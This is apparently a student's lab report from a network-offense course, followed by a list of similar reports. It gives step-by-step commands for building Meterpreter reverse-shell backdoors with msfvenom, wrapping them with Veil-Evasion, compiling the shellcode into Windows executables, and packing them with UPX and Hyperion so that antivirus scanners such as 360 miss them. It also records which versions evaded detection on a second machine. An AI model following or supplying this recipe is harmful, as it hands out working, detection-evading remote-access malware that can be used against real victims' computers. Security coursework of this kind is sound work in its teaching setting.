20155233 《网络对抗技术》EXP3 免杀原理与实践

正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧



- 使用msf编码器生成jar包

- 输入命令

msfvenom -p java/meterpreter/reverse_tcp lhost=LIinuxIP lport=端口号 x> 文件名.jar









- 查杀检测:可以看出较exe文件,jar文件的查出率较低些。





- 首先对exp2的木马程序进行查杀率检测:可以看出有一半引擎发现病毒,可以说我们做出的后门相当low了。



- Veil-Evasion安装:

- 输入

sudo apt-get install veil安装veil,默认安装进行,一路y或者next; - 输入

sudo apt-get install veil-evasion安装veil-evasion,可能会出现好多问题,希望你能一路next。





- Veil-Evasion免杀使用:

- 输入

veil进入软件,输入use evasion进入veil-evasion;

- 输入

use c/meterpreter/rev_tcp.py生成可执行文件; - 设置反弹IP和端口号:

set LHOST linuxIP:设置LHOST;

set LPORT 端口号:设置LPORT;

generate:生成。

- 输入文件名保存。

- 查杀率检测:可以看出大多数引擎没有检测到病毒,所以说使用veil还是有很多帮助的





- C语言调用Shellcode

- 输入命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.241.130 LPORT=443 -f c调用shellcode



- 使用该数组编写一个程序(ha.c)

3.Linux平台交叉编译Windows应用(ha.exe)

- 返回连接测试:360检测到木马,信任后可以连接成功





- 结合使用不同编码器,连接成功。

msfvenom -p windows/meterpreter/reverse_https -e x86/bloxor LHOST=LinuxIP HPORT=端口号 -f c

- VC6.0(代替VisualStudio)

1.对ha.c进行修改(文件名:backdoor.cpp),参考教程

2.连接测试:连接成功,360未查出木马

通过组合应用各种技术实现恶意代码免杀



加壳

- 输入命令

upx 加壳前文件名.exe -o 加壳后文件名.exe进行加壳

- 前后对比:并没有多大区别,尝试其他方式





加密壳Hyperion

- 找到veil-evasion下hyperion文件夹,进行操作

- 输入命令

wine hyperion.exe -v 加密前,exe 加密后.exe进行加密壳操作

- 前后对比:较加密前增多,可见杀毒软件时刻在盯着大厂商的加密壳

用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

- 经过多番尝试,我们选择upx加壳后的backdoor1.exe进行实测

- 测试结果:其他电脑杀软未发现后门,杀软版本360.11

但是回连失败,原因是虚拟机一直ping不通对方电脑,只能回连自己电脑

基础问题回答

- 杀软是如何检测出恶意代码的?

答:应该是我们生成的shellcode有一段特征码,然后被杀软识别出来了。 - 免杀是做什么?

答:应该是将这段特征码进行修饰,使躲避杀软的查证。 免杀的基本方法有哪些?

答:多次编译、使用不同的编译器、加壳、加密壳、修改特征码等实践总结与体会

- 生成一个可执行后门程序很容易,但要做到免杀就很难了,你要考虑很多,各种方法都要去结合尝试,通过这几个实验尝试,有的方法反而增多了报毒率,适得其反,而且让后门自启动更是一个关键的问题。

离实战还缺些什么技术或步骤?

答:当然是如何让后门自启动,或者远程控制启动,更重要的是如何与杀软共从,长期存放。

20155233 《网络对抗技术》EXP3 免杀原理与实践的更多相关文章

- 20145215《网络对抗》Exp3 免杀原理与实践

20145215<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有 ...

- 20155227《网络对抗》Exp3 免杀原理与实践

20155227<网络对抗>Exp3 免杀原理与实践 实践内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等 ...

- 20155232《网络对抗》Exp3 免杀原理与实践

20155232<网络对抗>Exp3 免杀原理与实践 问题回答 1.基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测 特征码:一段特征码就是一段或多段数据. 如果一个可执 ...

- 20155302《网络对抗》Exp3 免杀原理与实践

20155302<网络对抗>Exp3 免杀原理与实践 实验要求 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编 ...

- 20155323刘威良《网络对抗》Exp3 免杀原理与实践

20155323刘威良<网络对抗>Exp3 免杀原理与实践 实践内容 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellco ...

- 20155333 《网络对抗》Exp3 免杀原理与实践

20155333 <网络对抗>Exp3 免杀原理与实践 基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测: 启发式恶意软件检测: 基于行为的恶意软件检测. (2)免杀是做 ...

- 20145307陈俊达《网络对抗》Exp3 免杀原理与实践

20145307陈俊达<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程序包含的 ...

- 20155218《网络对抗》Exp3 免杀原理与实践

20155218<网络对抗>Exp3 免杀原理与实践 一.使用msf生成后门程序的检测 (1)将上周msf生成的后门文件放在virscan.org中进行扫描,截图如下: (2)使用msf时 ...

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- 20155338《网络对抗》Exp3 免杀原理与实践

20155338<网络对抗>Exp3 免杀原理与实践 实验过程 一.免杀效果参考基准 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.v ...

随机推荐

- MySQL主从复制——主库已有数据的解决方案

在上篇文章中我们介绍了基于Docker的Mysql主从搭建,一主多从的搭建过程就是重复了一主一从的从库配置过程,需要注意的是,要保证主从库my.cnf中server-id的唯一性.搭建完成后,可以在主 ...

- 基于MSMQ绑定的WCF服务实现总结

一. 创建消息队列 1 1) 创建一个非事物性的私有队列 1 2)设置消息队列访问权限 2 二.创建WCF服务并绑定消息队列 4 1)创建HelloService服务 4 ...

- Session["Write"] = "Write";

Session["Write"] = "Write"; 将Session使用起来,建立起回话,这样才能保证会话中保持SessionID不变,否者,如果你直接使用 ...

- linux stat 简单介绍

stat 命令查看文件或文件系统的状态时间等属性 用法:stat [参数]... 文件... 简单的介绍一下stat命令显示出来的文件其他信息: - File:显示文件名 - Size:显示文件大小 ...

- python的学习之路day5

大纲: 1.双层装饰器 单层装饰器 双层装饰器 原理 2.字符串的格式化 3.format字符串格式化 4.生成器 5.递归 6.模块的安装 7.json模块 8.pickle模块 9.time模块 ...

- C++设计模式 ==> 策略模式与简单工厂模式结合

简介 策略模式相较之于简单工厂模式适用于生产方法经常变化且方法较为繁多的情况,因为生产方法时常变化就会需要频繁修改工厂类,违背了开闭原则,这时就可以用策略选择类由客户端根据需求动态切换策略.且策略模式 ...

- sql点滴45—mysql中group_concat用法

group_concat(),手册上说明:该函数返回带有来自一个组的连接的非NULL值的字符串结果.比较抽象,难以理解. 通俗点理解,其实是这样的:group_concat()会计算哪些行属于同一组, ...

- DeepWalk学习

DeepWalk Background 使用机器学习的算法解决问题需要有大量的信息,但是现实世界中的网络中的信息往往比较少,这就导致传统机器学习算法不能在网络中广泛使用. (Ps: 传统机器学习分类问 ...

- 阿里八八Alpha阶段Scrum(11/12)

今日进度 叶文滔: 合并日程界面debug成功,但是目前出现了新的问题,日程界面一些控件无法适配屏幕,正在排查问题 李嘉群: 尝试用okhttp的方式发送请求 王国超: 今天开始进行recycerli ...

- MySql详解(五)

MySql详解(五) MySql库的管理 一.创建库 create database [if not exists] 库名[ character set 字符集名]; 二.修改库 alter data ...